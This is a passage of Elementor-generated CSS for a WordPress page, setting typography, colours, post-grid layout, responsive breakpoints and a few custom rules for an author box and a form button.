--e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */